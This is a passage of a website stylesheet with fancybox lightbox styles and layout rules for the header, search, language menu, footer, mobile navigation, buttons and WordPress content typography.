  color: #fff;
  text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading {
  border: 6px solid rgba(100, 100, 100, 0.4);
  border-top: 6px solid rgba(255, 255, 255, 0.6);
  border-radius: 100%;
  height: 50px;
  width: 50px;
  -webkit-animation: fancybox-rotate .8s infinite linear;
  animation: fancybox-rotate .8s infinite linear;
  background: transparent;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  z-index: 99999; }

@-webkit-keyframes fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
  opacity: 0;
  -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
          transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5);
  opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
  opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous {
  -webkit-transform: rotate(-360deg);
  transform: rotate(-360deg);
  opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next {
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
  opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share {
  padding: 30px;
  border-radius: 3px;
  background: #f4f4f4;
  max-width: 90%;
  text-align: center; }

.fancybox-share h1 {
  color: #222;
  margin: 0 0 20px 0;
  font-size: 35px;
  font-weight: 700; }

.fancybox-share p {
  margin: 0;
  padding: 0; }

p.fancybox-share__links {
  margin-right: -10px; }

.fancybox-share__button {
  display: inline-block;
  text-decoration: none;
  margin: 0 10px 10px 0;
  padding: 0 15px;
  min-width: 130px;
  border: 0;
  border-radius: 3px;
  background: #fff;
  white-space: nowrap;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #fff;
  -webkit-transition: all .2s;
  transition: all .2s; }

.fancybox-share__button:hover {
  text-decoration: none; }

.fancybox-share__button--fb {
  background: #3b5998; }

.fancybox-share__button--fb:hover {
  background: #344e86; }

.fancybox-share__button--pt {
  background: #bd081d; }

.fancybox-share__button--pt:hover {
  background: #aa0719; }

.fancybox-share__button--tw {
  background: #1da1f2; }

.fancybox-share__button--tw:hover {
  background: #0d95e8; }

.fancybox-share__button svg {
  position: relative;
  top: -1px;
  width: 25px;
  height: 25px;
  margin-right: 7px;
  vertical-align: middle; }

.fancybox-share__button svg path {
  fill: #fff; }

.fancybox-share__input {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 100%;
  margin: 10px 0 0 0;
  padding: 10px 15px;
  background: transparent;
  color: #5d5b5b;
  font-size: 14px;
  outline: none;
  border: 0;
  border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 212px;
  margin: 0;
  padding: 2px 2px 4px 2px;
  background: #fff;
  -webkit-tap-highlight-color: transparent;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 99995; }

.fancybox-thumbs-x {
  overflow-y: hidden;
  overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs {
  display: block; }

.fancybox-show-thumbs .fancybox-inner {
  right: 212px; }

.fancybox-thumbs > ul {
  list-style: none;
  position: absolute;
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow-x: hidden;
  overflow-y: auto;
  font-size: 0;
  white-space: nowrap; }

.fancybox-thumbs-x > ul {
  overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar {
  width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
          box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px; }

.fancybox-thumbs > ul > li {
  float: left;
  overflow: hidden;
  padding: 0;
  margin: 2px;
  width: 100px;
  height: 75px;
  max-width: calc(50% - 4px);
  max-height: calc(100% - 8px);
  position: relative;
  cursor: pointer;
  outline: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

li.fancybox-thumbs-loading {
  background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img {
  position: absolute;
  top: 0;
  left: 0;
  max-width: none;
  max-height: none;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.fancybox-thumbs > ul > li:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border: 4px solid #4ea7f9;
  z-index: 99991;
  opacity: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before {
  opacity: 1; }

/* Styling for Small-Screen Devices */

.fancybox-slide > * {
  padding: 0;
  margin: 0; }

.header {
  width: 100%;
  padding: 0 10px 0 24px;
  height: 63px;
  background: #353535;
  position: fixed;
  z-index: 3;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }
  .header__wrapper {
    max-width: 1920px;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    margin: 0 auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    height: 100%; }
  .header__logo {
    max-width: 120px;
    min-width: 120px;
    height: 18px; 
	margin-right: auto; }
    .header__logo-view {
      max-width: 100%;
      vertical-align: middle; }
  .header__nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center; }
  .header__social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 30px; }
    .header__social-link {
      margin-right: 30px;
      width: 21px;
      height: 21px;
      color: white;
      opacity: 0.7;
      text-decoration: none;
      font-size: 22px; }
      .header__social-link:last-of-type {
        margin-right: 0; }
  .header__external {
    display: none; }
    .header__external-link {
      min-width: 50%;
      max-width: 50%;
      width: 50%;
      height: 100%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      opacity: 0.7;
      border: 1px solid #CDAD6B;
      color: #CDAD6B;
      text-decoration: none;
      font-size: 14px;
      line-height: 1.14;
      text-transform: uppercase;
      -webkit-transition: opacity .3s;
      transition: opacity .3s; }
      .header__external-link span {
        font-size: 9px;
        line-height: 1.78; }
    .header__external--mobile {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      height: 58px; }
  .header__action-box {
    margin-right: 40px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
    -webkit-transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, transform .3s;
    transition: opacity .3s, transform .3s, -webkit-transform .3s; }

.search__button {
  width: 15px;
  min-width: 15px;
  height: 18px;
  margin-right: 25px;
  -webkit-transition: color .3s;
  transition: color .3s;
  cursor: pointer;
  opacity: 0.7; }
  .search__button:after {
    content: '\e910';
    color: white;
    -webkit-transition: color .3s;
    transition: color .3s; }
  .search__button:hover {
    opacity: 1; }

.search__form {
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0 20px;
  position: absolute;
  left: 0;
  top: 0;
  background: #353535;
  visibility: hidden;
  z-index: -1;
  opacity: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: opacity 0.3s, -webkit-transform .3s;
  transition: opacity 0.3s, -webkit-transform .3s;
  transition: opacity 0.3s, transform .3s;
  transition: opacity 0.3s, transform .3s, -webkit-transform .3s; }
  .search__form.active {
    visibility: visible;
    z-index: 3;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  .search__form-label {
    display: block;
    width: 100%;
    position: relative; }
    .search__form-label:before {
      content: '\e910';
      color: #CDAD6B;
      position: absolute;
      left: 15px;
      margin: auto;
      font-size: 14px;
      height: 14px;
      top: 0;
      bottom: 0; }
  .search__form-field {
    font-family: 'MiglioreFont', sans-serif;
    font-weight: normal;
    font-size: 18px;
    color: white;
    background: #353535;
    width: 100%;
    height: 35px;
    border: 1px solid #CDAD6B;
    border-radius: 24px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    padding: 0 30px 0 44px;
    outline: none; }

.search__close {
  width: 12px;
  height: 12px;
  position: absolute;
  right: 38px;
  top: 0;
  bottom: 0;
  margin: auto;
  font-size: 14px;
  cursor: pointer;
  opacity: 0;
  z-index: -1;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .active ~ .search__close {
    opacity: 1;
    z-index: 3; }
  .search__close:hover:after {
    color: #CDAD6B; }
  .search__close:after {
    content: '\e90d';
    color: white;
    -webkit-transition: color .3s;
    transition: color .3s; }

.search__area {
  width: 100%;
  height: calc(100% - 63px);
  overflow: auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column; }
  .search__area.hidden {
    display: none; }
  .search__area.searching:before {
    content: "\e97a";
    color: #CDAD6B;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 25px;
    height: 25px;
    font-size: 25px;
    margin: auto;
    z-index: 1; }
  .search__area.searching:after {
    content: '';
    display: block;
    background: rgba(255, 255, 255, 0.5);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }

.search-result__highlighted {
  background: #F0E6D1; }

.search-result__header {
  padding: 28px 30px 15px;
  background: #f0f0f0; }

.search-result__headline {
  margin-bottom: 12px; }
  .search-result__headline_wrapper {
    max-width: 960px;
    margin: 0 auto; }
  .search-result__headline_desc {
    font-size: 16px;
    color: #636363; }

.search-result__section {
  background: white;
  padding: 33px 30px 60px;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1; }
  .search-result__section_wrapper {
    max-width: 960px;
    margin: 0 auto; }
  .search-result__section_headline {
    font-size: 35px;
    color: #CDAD6B;
    font-weight: 200;
    line-height: 1;
    margin: 30px 0; }

.search-result__item {
  text-decoration: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 30px;
  padding-bottom: 30px; }
  .search-result__item:last-of-type {
    border-bottom: none; }
  .search-result__item_date {
    font-size: 14px;
    color: #CDAD6B;
    margin-bottom: 15px; }
  .search-result__item_caption {
    font-size: 18px;
    color: #353535;
    line-height: 1;
    margin-bottom: 15px; }
  .search-result__item_desc {
    font-size: 16px;
    line-height: 1.38;
    color: #878787; }
  .search-result__item_vendor {
    font-size: 14px;
    color: #CDAD6B; }

.search-result__figure {
  margin-right: 23px;
  min-width: 80px;
  max-width: 220px;
  width: 100%; }

.search-result__view {
  max-width: 100%;
  vertical-align: top; }

.lang {
  width: 34px;
  height: 20px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  position: relative;
  cursor: pointer;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 20px;
  color: white;
  -webkit-transition: 500ms;
  transition: 500ms; }
  .lang.active {
    margin-top: -42px; }
  .lang:hover:after {
    opacity: 1; }
  .lang:after {
    content: '\e90e';
    position: absolute;
    opacity: 0.7;
    top: 0;
    right: 0;
    font-size: 8px;
    line-height: 22px;
    bottom: 0; }
    .active ~ .lang:after {
      -webkit-transform: rotate(180deg);
              transform: rotate(180deg); }
  .lang__current {
    font-size: 14px;
    line-height: 20px;
    opacity: 0.7;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none; }
  .lang__list {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s; }
    .lang__list.active {
      visibility: visible;
      opacity: 1; }
    .lang__list_item {
      line-height: 16px;
      padding-top: 3px; }
      .lang__list_item-link {
        font-size: 14px;
        opacity: 0.3;
        line-height: 18px;
        color: white;
        text-decoration: none;
        -webkit-user-select: none;
           -moz-user-select: none;
            -ms-user-select: none;
                user-select: none;
        -webkit-transition: opacity 0.2s;
        transition: opacity 0.2s; }
        .lang__list_item-link:hover {
          opacity: 0.7; }

.social__insta:before {
  content: '\e902'; }

.social__pinterest:before {
  content: '\e904'; }

.social__facebook:before {
  content: '\e900';
  font-size: 1.5em; }

.footer {
  position: relative;
  background: #fcf6ee;
  color: #353535;
  padding: 25px 0 16px;
				
  margin-top: -246px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }
  .footer-box {
    padding: 0 30px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
  .footer__left {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse; }
  .footer__right {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-top: 15px; }
  .footer__nav {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    text-align: center; }
    .footer__nav-item {
      margin-bottom: 11px; }
    .footer__nav-link {
      font-size: 14px;
      line-height: 16px;
      color: #353535;
      opacity: 0.6;
      text-decoration: none;
      -webkit-transition: opacity .3s;
      transition: opacity .3s; }
      .footer__nav-link:hover {
        opacity: 1; }
    .footer__nav-separator {
      padding: 0 15px;
      position: relative; }
      .footer__nav-separator:after {
        content: '';
        width: 1px;
        height: 10px;
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        margin: auto;
        background: rgba(53, 53, 53, 0.6); }
      .footer__nav-separator:last-child:after {
        content: none; }
  .footer__action-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse; }
  .footer__action-item {
    margin-bottom: 11px; }
  .footer__action-link {
    font-size: 14px;
    line-height: 16px;
    text-decoration: none;
    color: #CDAD6B;
    opacity: 0.6;
    margin-bottom: 11px;
    -webkit-transition: opacity .3s;
    transition: opacity .3s; }
    .footer__action-link:after {
      font-size: 10px;
      margin-left: 6px; }
    .footer__action-link:hover {
      opacity: 1; }
    .footer__action-link--connect:after {
      content: '\e907'; }
    .footer__action-link--proposal:after {
      content: '\e90a'; }
  .footer__social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 11px; }
    .footer__social-item {
      margin-right: 17px; }
    .footer__social-link {
      color: black;
      opacity: 0.5;
      text-decoration: none; }
  .footer__copyrights {
    font-size: 12px;
    line-height: 16px;
    opacity: 0.6;
    margin-bottom: 11px; }
    .footer__copyrights-link {
      font-size: 12px;
      color: black;
      text-decoration: none; }
  .footer__copyrights-block {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row nowrap;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .footer__copyrights-link {
    font-size: 14px; }						  

.nav__mobile-toggle:before, .nav__mobile-toggle:after, .nav__mobile-toggle_icon {
  width: 100%;
  height: 2px;
  background: #CDAD6B; }

.nav {
  position: relative;
  z-index: 2;
  margin-bottom: 30px;
  overflow: auto;
  max-height: 100%;
  height: 100%; }
  .nav__wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    background: #353535;
    margin: 0;
    max-width: 375px;
    padding: 70px 38px 35px;
    position: fixed;
    top: 0;
    right: -100%;
    height: 100%;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    z-index: 2;
    -webkit-transition: right 0.3s;
    transition: right 0.3s; }
    .nav__wrapper.dropped {
      right: 0; }
  .nav__item {
    height: 44px;
    line-height: 44px;
    width: 100%; }
    .nav__item.current-menu-item .nav__item-link {
      opacity: 1; }
    .nav__item-social {
      width: 100%; }
      .nav__item-social:before {
        content: '';
        display: block;
        width: 15px;
        height: 2px;
        background: #878787;
        margin: 20px 0 25px;
        -webkit-align-self: flex-start;
            -ms-flex-item-align: start;
                align-self: flex-start; }
    .nav__item-link {
      font-size: 18px;
      text-decoration: none;
      color: white;
      opacity: 0.7;
      white-space: nowrap;
      -webkit-transition: color .3s;
      transition: color .3s;
      display: block; }
      .nav__item-link:hover {
        opacity: 1; }
      .nav__item-link__get-proposal:after {
        content: '\e90a';
        color: white;
        margin-left: 8px;
        -webkit-transition: color .3s;
        transition: color .3s; }
  .nav__mobile-toggle {
    width: 20px;
    height: 14px;
    position: absolute;
    right: 25px;
    z-index: 3;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer; }
    .nav__mobile-toggle:before {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      -webkit-transform-origin: 5px 0;
              transform-origin: 5px 0;
      -webkit-transition: all 0.4s;
      transition: all 0.4s; }
    .nav__mobile-toggle.dropped:before {
      -webkit-transform: rotate(43deg);
              transform: rotate(43deg);
      width: 110%;
      border-radius: 4px; }
    .nav__mobile-toggle:after {
      content: '';
      display: block;
      position: absolute;
      bottom: 0;
      left: 0;
      -webkit-transform-origin: -1px 0;
              transform-origin: -1px 0;
      -webkit-transition: all 0.4s;
      transition: all 0.4s; }
    .nav__mobile-toggle.dropped:after {
      -webkit-transform: rotate(-43deg);
              transform: rotate(-43deg);
      width: 110%;
      border-radius: 4px; }
    .nav__mobile-toggle_icon {
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto;
      -webkit-transition: all 0.4s;
      transition: all 0.4s; }
      .dropped .nav__mobile-toggle_icon {
        width: 0;
        opacity: 0;
        -webkit-transition: all 0.15s;
        transition: all 0.15s; }

.overlay {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  background-color: rgba(53, 53, 53, 0.8);
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s; }
  .overlay.active {
    visibility: visible;
    opacity: 1;
    z-index: 1; }

.headline {
  font-size: 40px;
  font-weight: 200;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  color: black; }
  .headline--section {
    margin-bottom: 40px;
    padding: 0; }
  .headline--shops {
    max-width: 594px;
    margin: 0 auto 30px;
    font-size: 30px;
    padding: 0; }
  .headline--article {
    margin-bottom: 28px;
    padding: 0 40px;
    word-wrap: break-word; }
  .headline--catalog {
    margin-bottom: 33px; }
  .headline__small {
    font-size: 24px;
    line-height: 1.08; }
  .headline__before {
    font-size: 14px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: 2.43;
    letter-spacing: 3px;
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 23px; }
  .headline__center {
    text-align: center; }
  .headline__desc {
    font-size: 16px;
    font-weight: 300;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.63;
    letter-spacing: normal;
    text-align: center;
    color: #878787;
    max-width: 100%; }

.button {
  min-width: 224px;
  max-width: 224px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 10px 40px 10px 26px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 32px;
  height: 59px;
  line-height: 59px;
  text-decoration: none;
  background: transparent;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  font-weight: bold;
  border: 2px solid #CDAD6B;
  color: #CDAD6B;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .button:hover {
    color: white;
    background: #CDAD6B; }
  .button:after {
    content: '\e90b';
    color: #CDAD6B;
    -webkit-transition: color .3s;
    transition: color .3s; }
  .button:hover:after {
    color: white; }
  .button__wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
    .button__wrapper_rightside {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end; }
  .button--upto {
    width: 59px;
    min-width: 59px;
    max-width: 59px;
    height: 59px;
    border-radius: 50%;
    border: 2px solid #CDAD6B;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    text-decoration: none;
    -webkit-transition: background .3s;
    transition: background .3s; }
    .button--upto:hover {
      background: #CDAD6B; }
      .button--upto:hover:after {
        color: white; }
    .button--upto:after {
      content: '\e90b';
      color: #CDAD6B;
      -webkit-transform: rotate(-90deg);
              transform: rotate(-90deg);
      -webkit-transition: color .3s;
      transition: color .3s; }

.wp__typo p, .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6, .wp__typo > ul, .wp__typo > ol, .wp__typo table {
  margin: 0 30px 20px 35px; }

.wp__typo p {
  font-size: 16px;
  min-height: 16px;
  line-height: 1.5;
  text-align: left;
  color: #878787; }
  .wp__typo p strong {
    font-weight: bold; }
  .wp__typo p a {
    color: inherit; }
    .wp__typo p a:hover {
      text-decoration: none; }
    .wp__typo p a strong {
      font-weight: bold; }
  .wp__typo p em {
    font-style: italic; }
  .wp__typo p u {
    text-decoration: none; }
  .wp__typo p img {
    max-width: 100%;
    height: auto;
    vertical-align: top; }
  .wp__typo p iframe {
    max-width: 100%;
    margin: 0 auto;
    display: block; }

.wp__typo img {
  max-width: 100%;
  height: auto;
  vertical-align: top; }

.wp__typo .img__wrapper {
  margin: 0 0 54px;
  text-align: center; }

.wp__typo .img__gallery {
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .wp__typo .img__gallery_item {
    width: 100%;
    max-width: 480px;
    margin: 0 0 40px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box; }

.wp__typo .img__title {
  opacity: 0.7;
  font-size: 14px;
  color: #353535;
  margin-top: 6px;
  text-align: left;
  padding: 0 40px; }

.wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6 {
  font-size: 28px;
  line-height: normal;
  color: black;
  padding-top: 10px;
  margin-bottom: 50px; }

